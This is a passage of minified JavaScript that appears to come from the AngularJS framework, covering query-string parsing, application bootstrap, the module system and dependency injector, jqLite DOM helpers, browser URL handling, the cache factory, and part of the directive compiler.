b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=Fc(b,c);d*=b-c;a=new Date(a.getTime());a.setMinutes(a.getMinutes()+d);return a}function wa(a){a=E(a).clone();try{a.empty()}catch(b){}var d=E("<div>").append(a).html();try{return a[0].nodeType===Ma?P(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+P(b)})}catch(c){return P(d)}}function Gc(a){try{return decodeURIComponent(a)}catch(b){}}function Hc(a){var b={};q((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),
c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Gc(e),u(e)&&(f=u(f)?Gc(f):!0,sa.call(b,e)?K(b[e])?b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Wb(a){var b=[];q(a,function(a,c){K(a)?q(a,function(a){b.push(ca(c,!0)+(!0===a?"":"="+ca(a,!0)))}):b.push(ca(c,!0)+(!0===a?"":"="+ca(a,!0)))});return b.length?b.join("&"):""}function tb(a){return ca(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function ca(a,b){return encodeURIComponent(a).replace(/%40/gi,
"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,b?"%20":"+")}function te(a,b){var d,c,e=Na.length;for(c=0;c<e;++c)if(d=Na[c]+b,H(d=a.getAttribute(d)))return d;return null}function ue(a,b){var d,c,e={};q(Na,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});q(Na,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(ve?(e.strictDi=null!==te(d,"strict-di"),
b(d,c?[c]:[],e)):B.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match."))}function Ic(a,b,d){I(d)||(d={});d=R({strictDi:!1},d);var c=function(){a=E(a);if(a.injector()){var c=a[0]===B.document?"document":wa(a);throw va("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);
b.unshift("ng");c=eb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;B&&e.test(B.name)&&(d.debugInfoEnabled=!0,B.name=B.name.replace(e,""));if(B&&!f.test(B.name))return c();B.name=B.name.replace(f,"");ga.resumeBootstrap=function(a){q(a,function(a){b.push(a)});return c()};F(ga.resumeDeferredBootstrap)&&ga.resumeDeferredBootstrap()}function we(){B.name=
"NG_ENABLE_DEBUG_INFO!"+B.name;B.location.reload()}function xe(a){a=ga.element(a).injector();if(!a)throw va("test");return a.get("$$testability")}function Jc(a,b){b=b||"_";return a.replace(ye,function(a,c){return(c?b:"")+a.toLowerCase()})}function ze(){var a;if(!Kc){var b=ub();(xa=z(b)?B.jQuery:b?B[b]:void 0)&&xa.fn.on?(E=xa,R(xa.fn,{scope:Oa.scope,isolateScope:Oa.isolateScope,controller:Oa.controller,injector:Oa.injector,inheritedData:Oa.inheritedData}),a=xa.cleanData,xa.cleanData=function(b){for(var c,
e=0,f;null!=(f=b[e]);e++)(c=xa._data(f,"events"))&&c.$destroy&&xa(f).triggerHandler("$destroy");a(b)}):E=T;ga.element=E;Kc=!0}}function vb(a,b,d){if(!a)throw va("areq",b||"?",d||"required");return a}function Pa(a,b,d){d&&K(a)&&(a=a[a.length-1]);vb(F(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Qa(a,b){if("hasOwnProperty"===a)throw va("badname",b);}function Lc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=
b[g],a&&(a=(e=a)[c]);return!d&&F(a)?cb(e,a):a}function wb(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==b)c||(c=E(ta.call(a,0,e))),c.push(b);return c||a}function S(){return Object.create(null)}function Ae(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=N("$injector"),c=N("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||N;return b(a,"module",function(){var a={};return function(f,g,h){if("hasOwnProperty"===f)throw c("badname","module");g&&a.hasOwnProperty(f)&&
(a[f]=null);return b(a,f,function(){function a(b,d,e,f){f||(f=c);return function(){f[e||"push"]([b,d,arguments]);return J}}function b(a,d){return function(b,e){e&&F(e)&&(e.$$moduleName=f);c.push([a,d,arguments]);return J}}if(!g)throw d("nomod",f);var c=[],e=[],p=[],x=a("$injector","invoke","push",e),J={_invokeQueue:c,_configBlocks:e,_runBlocks:p,requires:g,name:f,provider:b("$provide","provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide",
"constant","unshift"),decorator:b("$provide","decorator"),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:x,run:function(a){p.push(a);return this}};h&&x(h);return J})}})}function ia(a,b){if(K(a)){b=b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(I(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];
return b||a}function Be(a){R(a,{bootstrap:Ic,copy:pa,extend:R,merge:ne,equals:oa,element:E,forEach:q,injector:eb,noop:C,bind:cb,toJson:db,fromJson:Ec,identity:Za,isUndefined:z,isDefined:u,isString:H,isFunction:F,isObject:I,isNumber:Z,isElement:Tb,isArray:K,version:Ce,isDate:ba,lowercase:P,uppercase:xb,callbacks:{$$counter:0},getTestability:xe,$$minErr:N,$$csp:ya,reloadWithDebugInfo:we});Xb=Ae(B);Xb("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:De});a.provider("$compile",Mc).directive({a:Ee,
input:Nc,textarea:Nc,form:Fe,script:Ge,select:He,option:Ie,ngBind:Je,ngBindHtml:Ke,ngBindTemplate:Le,ngClass:Me,ngClassEven:Ne,ngClassOdd:Oe,ngCloak:Pe,ngController:Qe,ngForm:Re,ngHide:Se,ngIf:Te,ngInclude:Ue,ngInit:Ve,ngNonBindable:We,ngPluralize:Xe,ngRepeat:Ye,ngShow:Ze,ngStyle:$e,ngSwitch:af,ngSwitchWhen:bf,ngSwitchDefault:cf,ngOptions:df,ngTransclude:ef,ngModel:ff,ngList:gf,ngChange:hf,pattern:Oc,ngPattern:Oc,required:Pc,ngRequired:Pc,minlength:Qc,ngMinlength:Qc,maxlength:Rc,ngMaxlength:Rc,ngValue:jf,
ngModelOptions:kf}).directive({ngInclude:lf}).directive(yb).directive(Sc);a.provider({$anchorScroll:mf,$animate:nf,$animateCss:of,$$animateJs:pf,$$animateQueue:qf,$$AnimateRunner:rf,$$animateAsyncRun:sf,$browser:tf,$cacheFactory:uf,$controller:vf,$document:wf,$exceptionHandler:xf,$filter:Tc,$$forceReflow:yf,$interpolate:zf,$interval:Af,$http:Bf,$httpParamSerializer:Cf,$httpParamSerializerJQLike:Df,$httpBackend:Ef,$xhrFactory:Ff,$jsonpCallbacks:Gf,$location:Hf,$log:If,$parse:Jf,$rootScope:Kf,$q:Lf,
$$q:Mf,$sce:Nf,$sceDelegate:Of,$sniffer:Pf,$templateCache:Qf,$templateRequest:Rf,$$testability:Sf,$timeout:Tf,$window:Uf,$$rAF:Vf,$$jqLite:Wf,$$HashMap:Xf,$$cookieReader:Yf})}])}function fb(a){return a.replace(Zf,function(a,d,c,e){return e?c.toUpperCase():c}).replace($f,"Moz$1")}function Uc(a){a=a.nodeType;return 1===a||!a||9===a}function Vc(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(Yb.test(a)){d=e.appendChild(b.createElement("div"));c=(ag.exec(a)||["",""])[1].toLowerCase();c=ja[c]||ja._default;
d.innerHTML=c[1]+a.replace(bg,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=bb(f,d.childNodes);d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";q(f,function(a){e.appendChild(a)});return e}function Wc(a,b){var d=a.parentNode;d&&d.replaceChild(b,a);b.appendChild(a)}function T(a){if(a instanceof T)return a;var b;H(a)&&(a=U(a),b=!0);if(!(this instanceof T)){if(b&&"<"!==a.charAt(0))throw Zb("nosel");return new T(a)}if(b){b=B.document;var d;a=(d=cg.exec(a))?
[b.createElement(d[1])]:(d=Vc(a,b))?d.childNodes:[]}Xc(this,a)}function $b(a){return a.cloneNode(!0)}function zb(a,b){b||gb(a);if(a.querySelectorAll)for(var d=a.querySelectorAll("*"),c=0,e=d.length;c<e;c++)gb(d[c])}function Yc(a,b,d,c){if(u(c))throw Zb("offargs");var e=(c=Ab(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];u(d)&&ab(c||[],d);u(d)&&c&&0<c.length||(a.removeEventListener(b,f,!1),delete e[b])};q(b.split(" "),function(a){g(a);Bb[a]&&g(Bb[a])})}else for(b in e)"$destroy"!==
b&&a.removeEventListener(b,f,!1),delete e[b]}function gb(a,b){var d=a.ng339,c=d&&hb[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),Yc(a)),delete hb[d],a.ng339=void 0))}function Ab(a,b){var d=a.ng339,d=d&&hb[d];b&&!d&&(a.ng339=d=++dg,d=hb[d]={events:{},data:{},handle:void 0});return d}function ac(a,b,d){if(Uc(a)){var c=u(d),e=!c&&b&&!I(b),f=!b;a=(a=Ab(a,!e))&&a.data;if(c)a[b]=d;else{if(f)return a;if(e)return a&&a[b];R(a,b)}}}function Cb(a,b){return a.getAttribute?
-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function Db(a,b){b&&a.setAttribute&&q(b.split(" "),function(b){a.setAttribute("class",U((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+U(b)+" "," ")))})}function Eb(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(b.split(" "),function(a){a=U(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",U(d))}}function Xc(a,b){if(b)if(b.nodeType)a[a.length++]=
b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=b}}function Zc(a,b){return Fb(a,"$"+(b||"ngController")+"Controller")}function Fb(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=K(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(u(d=E.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function $c(a){for(zb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Gb(a,b){b||zb(a);var d=a.parentNode;d&&d.removeChild(a)}
function eg(a,b){b=b||B;if("complete"===b.document.readyState)b.setTimeout(a);else E(b).on("load",a)}function ad(a,b){var d=Hb[b.toLowerCase()];return d&&bd[ua(a)]&&d}function fg(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(z(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=
function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||gg;1<g&&(f=ia(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=a;return d}function gg(a,b,d){d.call(a,b)}function hg(a,b,d){var c=b.relatedTarget;c&&(c===a||ig.call(a,c))||d.call(a,b)}function Wf(){this.$get=function(){return R(T,{hasClass:function(a,b){a.attr&&(a=a[0]);return Cb(a,b)},addClass:function(a,b){a.attr&&(a=a[0]);return Eb(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);
return Db(a,b)}})}}function za(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"===d||"object"===d&&null!==a?a.$$hashKey=d+":"+(b||me)():d+":"+a}function Ra(a,b){if(b){var d=0;this.nextUid=function(){return++d}}q(a,this.put,this)}function cd(a){a=(Function.prototype.toString.call(a)+" ").replace(jg,"");return a.match(kg)||a.match(lg)}function mg(a){return(a=cd(a))?"function("+(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function eb(a,b){function d(a){return function(b,
c){if(I(b))q(b,Bc(a));else return a(b,c)}}function c(a,b){Qa(a,"service");if(F(b)||K(b))b=p.instantiate(b);if(!b.$get)throw Da("pget",a);return n[a+"Provider"]=b}function e(a,b){return function(){var c=t.invoke(b,this);if(z(c))throw Da("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){vb(z(a)||K(a),"modulesToLoad","not an array");var b=[],c;q(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=p.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,
!0);try{H(a)?(c=Xb(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):F(a)?b.push(p.invoke(a)):K(a)?b.push(p.invoke(a)):Pa(a,"module")}catch(e){throw K(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Da("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===k)throw Da("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=
c(b,e),a[b]}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=eb.$$annotate(a,b,f);for(var h=0,k=a.length;h<k;h++){var l=a[h];if("string"!==typeof l)throw Da("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);K(a)&&(a=a[a.length-1]);d=11>=Fa?!1:"function"===typeof a&&/^(?:class\b|constructor\()/.test(Function.prototype.toString.call(a)+" ");return d?(c.unshift(null),new (Function.prototype.bind.apply(a,
c))):a.apply(b,c)},instantiate:function(a,b,c){var d=K(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:eb.$$annotate,has:function(b){return n.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],m=new Ra([],!0),n={$provide:{provider:d(c),factory:d(f),service:d(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,ma(b),!1)}),constant:d(function(a,b){Qa(a,"constant");
n[a]=b;x[a]=b}),decorator:function(a,b){var c=p.get(a+"Provider"),d=c.$get;c.$get=function(){var a=t.invoke(d,c);return t.invoke(b,null,{$delegate:a})}}}},p=n.$injector=h(n,function(a,b){ga.isString(b)&&l.push(b);throw Da("unpr",l.join(" <- "));}),x={},J=h(x,function(a,b){var c=p.get(a+"Provider",b);return t.invoke(c.$get,c,void 0,a)}),t=J;n.$injectorProvider={$get:ma(J)};var s=g(a),t=J.get("$injector");t.strictDi=b;q(s,function(a){a&&t.invoke(a)});return t}function mf(){var a=!0;this.disableAutoScrolling=
function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ua(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;F(c)?c=c():Tb(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):Z(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=H(a)?a:d.hash();var b;a?(b=h.getElementById(a))?f(b):
(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&""===a||eg(function(){c.$evalAsync(g)})});return g}]}function jb(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;K(a)&&(a=a.join(" "));K(b)&&(b=b.join(" "));return a+" "+b}function ng(a){H(a)&&(a=a.split(" "));var b=S();q(a,function(a){a.length&&(b[a]=!0)});return b}function Ea(a){return I(a)?a:{}}function og(a,b,d,c){function e(a){try{a.apply(null,ta.call(arguments,
1))}finally{if(J--,0===J)for(;t.length;)try{t.pop()()}catch(b){d.error(b)}}}function f(){w=null;g();h()}function g(){s=O();s=z(s)?null:s;oa(s,A)&&(s=A);A=s}function h(){if(y!==k.url()||D!==s)y=k.url(),D=s,q(L,function(a){a(k.url(),s)})}var k=this,l=a.location,m=a.history,n=a.setTimeout,p=a.clearTimeout,x={};k.isMock=!1;var J=0,t=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){J++};k.notifyWhenNoOutstandingRequests=function(a){0===J?a():t.push(a)};var s,D,y=l.href,ib=
b.find("base"),w=null,O=c.history?function(){try{return m.state}catch(a){}}:C;g();D=s;k.url=function(b,d,e){z(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=D===e;if(y===b&&(!c.history||f))return k;var h=y&&Ja(y)===Ja(b);y=b;D=e;!c.history||h&&f?(h||(w=b),d?l.replace(b):h?(d=l,e=b.indexOf("#"),e=-1===e?"":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(w=b)):(m[d?"replaceState":"pushState"](e,"",b),g(),D=s);w&&(w=b);return k}return w||l.href.replace(/%27/g,"'")};
k.state=function(){return s};var L=[],Q=!1,A=null;k.onUrlChange=function(b){if(!Q){if(c.history)E(a).on("popstate",f);E(a).on("hashchange",f);Q=!0}L.push(b);return b};k.$$applicationDestroyed=function(){E(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=ib.attr("href");return a?a.replace(/^(https?:)?\/\/[^\/]*/,""):""};k.defer=function(a,b){var c;J++;c=n(function(){delete x[c];e(a)},b||0);x[c]=!0;return c};k.defer.cancel=function(a){return x[a]?(delete x[a],p(a),e(C),
!0):!1}}function tf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new og(a,c,b,d)}]}function uf(){this.$get=function(){function a(a,c){function e(a){a!==n&&(p?p===a&&(p=a.n):p=a,f(a.n,a.p),f(a,n),n=a,n.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw N("$cacheFactory")("iid",a);var g=0,h=R({},c,{id:a}),k=S(),l=c&&c.capacity||Number.MAX_VALUE,m=S(),n=null,p=null;return b[a]={put:function(a,b){if(!z(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});
e(c)}a in k||g++;k[a]=b;g>l&&this.remove(p.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===n&&(n=b.p);b===p&&(p=b.n);f(b.n,b.p);delete m[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=S();g=0;m=S();n=p=null},destroy:function(){m=h=k=null;delete b[a]},info:function(){return R({},h,{size:g})}}}var b={};a.info=function(){var a={};q(b,function(b,e){a[e]=b.info()});return a};a.get=
function(a){return b[a]};return a}}function Qf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Mc(a,b){function d(a,b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*(\w*)\s*$/,e=S();q(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw da("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==P(b))throw da("baddir",
a);if(a!==a.trim())throw da("baddir",a);}function e(a){var b=a.require||a.controller&&a.name;!K(b)&&I(b)&&q(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\s*directive:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?::([^;]+))?;?)/,k=qe("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/,n=S();this.directive=function D(b,d){Qa(b,"directive");H(b)?(c(b),vb(d,"directiveFactory"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+"Directive",
["$injector","$exceptionHandler",function(a,c){var d=[];q(f[b],function(f,g){try{var h=a.invoke(f);F(h)?h={compile:ma(h)}:!h.compile&&h.link&&(h.compile=ma(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);h.restrict=h.restrict||"EA";h.$$moduleName=f.$$moduleName;d.push(h)}catch(k){c(k)}});return d}])),f[b].push(d)):q(b,Bc(D));return this};this.component=function(a,b){function c(a){function e(b){return F(b)||K(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:
b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:dd(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};q(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};q(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,F(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return u(a)?
(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var p=!0;this.debugInfoEnabled=function(a){return u(a)?(p=a,this):p};var x=10;this.onChangesTtl=function(a){return arguments.length?(x=a,this):x};var J=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(J=a,this):J};var t=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?
(t=a,this):t};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,b,c,e,n,L,Q,A,G,v){function M(){try{if(!--qa)throw fa=void 0,da("infchng",x);Q.$apply(function(){for(var a=[],b=0,c=fa.length;b<c;++b)try{fa[b]()}catch(d){a.push(d)}fa=void 0;if(a.length)throw a;})}finally{qa++}}function bc(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=
a}function r(a,b,c){pa.innerHTML="<span "+b+">";b=pa.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function Ha(a,b){try{a.addClass(b)}catch(c){}}function $(a,b,c,d,e){a instanceof E||(a=E(a));for(var f=/\S+/,g=0,h=a.length;g<h;g++){var k=a[g];k.nodeType===Ma&&k.nodeValue.match(f)&&Wc(k,a[g]=B.document.createElement("span"))}var l=Aa(a,b,a,c,d,e);$.$$addScopeClass(a);var m=null;return function(b,c,d){vb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());
d=d||{};var f=d.parentBoundTranscludeFn,g=d.transcludeControllers;d=d.futureParentElement;f&&f.$$boundTransclude&&(f=f.$$boundTransclude);m||(m=(d=d&&d[0])?"foreignobject"!==ua(d)&&na.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==m?E(ba(m,E("<div>").append(a).html())):c?Oa.clone.call(a):a;if(g)for(var h in g)d.data("$"+h+"Controller",g[h].instance);$.$$addScopeInfo(d,b);c&&c(d,b);l&&l(b,d,d,f);return d}}function Aa(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,p,y,x;if(n)for(x=Array(c.length),
m=0;m<h.length;m+=3)f=h[m],x[f]=c[f];else x=c;m=0;for(p=h.length;m<p;)k=x[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),$.$$addScopeInfo(E(k),l)):l=a,y=c.transcludeOnThisElement?ha(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ha(a,b):null,c(f,l,k,d,y)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k,l,m,p,n,y=0;y<a.length;y++){k=new bc;l=dc(a[y],[],k,0===y?d:void 0,e);(f=l.length?Sa(l,a[y],k,b,c,null,[],[],f):null)&&f.scope&&$.$$addScopeClass(k.$$element);k=f&&f.terminal||!(m=a[y].childNodes)||
!m.length?null:Aa(m,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(y,f,k),p=!0,n=n||f;f=null}return p?g:null}function ha(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=S(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ha(a,b.$$slots[f],c):null;return d}function dc(a,b,c,d,e){var f=c.$attr,g;switch(a.nodeType){case 1:g=ua(a);V(b,Ba(g),"E",d,
e);for(var k,l,m,p,n=a.attributes,y=0,x=n&&n.length;y<x;y++){var A=!1,L=!1;k=n[y];l=k.name;m=U(k.value);k=Ba(l);(p=Da.test(k))&&(l=l.replace(ed,"").substr(8).replace(/_(.)/g,function(a,b){return b.toUpperCase()}));(k=k.match(Ea))&&Y(k[1])&&(A=l,L=l.substr(0,l.length-5)+"end",l=l.substr(0,l.length-6));k=Ba(l.toLowerCase());f[k]=l;if(p||!c.hasOwnProperty(k))c[k]=m,ad(a,k)&&(c[k]=!0);ma(a,b,m,k,p);V(b,k,"A",d,e,A,L)}"input"===g&&"hidden"===a.getAttribute("type")&&a.setAttribute("autocomplete","off");
if(!Ca)break;f=a.className;I(f)&&(f=f.animVal);if(H(f)&&""!==f)for(;a=h.exec(f);)k=Ba(a[2]),V(b,k,"C",d,e)&&(c[k]=U(a[3])),f=f.substr(a.index+a[0].length);break;case Ma:if(11===Fa)for(;a.parentNode&&a.nextSibling&&a.nextSibling.nodeType===Ma;)a.nodeValue+=a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);ga(b,a.nodeValue);break;case 8:if(!xa)break;N(a,b,c,d,e)}b.sort(ea);return b}function N(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=Ba(f[1]);V(b,h,"M",d,e)&&(c[h]=U(f[2]))}}catch(k){}}
function fd(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw da("uterdir",b,c);1===a.nodeType&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return E(d)}function gd(a,b,c){return function(d,e,f,g,h){e=fd(e[0],b,c);return a(d,e,f,g,h)}}function fc(a,b,c,d,e,f){var g;return a?$(b,c,d,e,f):function(){g||(g=$(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function Sa(a,b,d,e,f,g,h,k,l){function m(a,b,c,d){if(a){c&&
(a=gd(a,c,d));a.require=v.require;a.directiveName=w;if(A===v||v.$$isolateScope)a=ja(a,{isolateScope:!0});h.push(a)}if(b){c&&(b=gd(b,c,d));b.require=v.require;b.directiveName=w;if(A===v||v.$$isolateScope)b=ja(b,{isolateScope:!0});k.push(b)}}function p(a,e,f,g,l){function m(a,b,c,d){var e;$a(a)||(d=c,c=b,b=a,a=void 0);J&&(e=D);c||(c=J?M.parent():M);if(d){var f=l.$$slots[d];if(f)return f(a,b,e,c,r);if(z(f))throw da("noslot",d,wa(M));}else return l(a,b,e,c,r)}var n,v,t,G,Q,D,w,M;b===f?(g=d,M=d.$$element):
(M=E(f),g=new bc(M,d));Q=e;A?G=e.$new(!0):y&&(Q=e.$parent);l&&(w=m,w.$$boundTransclude=l,w.isSlotFilled=function(a){return!!l.$$slots[a]});x&&(D=T(M,g,w,x,G,e,A));A&&($.$$addScopeInfo(M,G,!0,!(L&&(L===A||L===A.$$originalDirective))),$.$$addScopeClass(M,!0),G.$$isolateBindings=A.$$isolateBindings,v=ka(e,g,G,G.$$isolateBindings,A),v.removeWatches&&G.$on("$destroy",v.removeWatches));for(n in D){v=x[n];t=D[n];var cc=v.$$bindings.bindToController;t.bindingInfo=t.identifier&&cc?ka(Q,g,t.instance,cc,v):
